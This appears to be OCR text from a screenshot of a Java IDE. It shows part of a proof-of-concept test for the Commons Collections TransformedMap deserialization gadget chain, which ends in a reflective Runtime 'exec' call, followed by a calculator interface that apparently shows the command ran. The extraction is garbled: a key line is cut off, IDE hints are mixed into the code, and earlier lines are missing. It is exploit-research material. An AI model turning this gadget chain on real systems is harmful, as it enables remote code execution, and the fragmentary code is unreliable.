 TransformerTest.java × TransformedMap.class ×
28 methodName: "exec", new Class[]{String.class}, new Object[]{cmd} 4 2
29 )
30 };
31 // 创建ChainedTransformer调用链
32 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
33 // 创建Map对象
34 Map<Object, Object> map = new HashMap<>();
35 map.put("id", "name");
36 // 调用TransformedMap创建一个含有恶意调用链的Transformer类的Map对象
37 Map transformedMap = TransformedMap.decorate(map, keyTransformer: null,
38
39 // 遍历Map元素，并调用setValue方法
40 for(Object obj: transformedMap.entrySet()){
41 Map.Entry entry = (Map.Entry) obj;
42 entry.setValue("dotast");
43 }
44 }
45 }
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =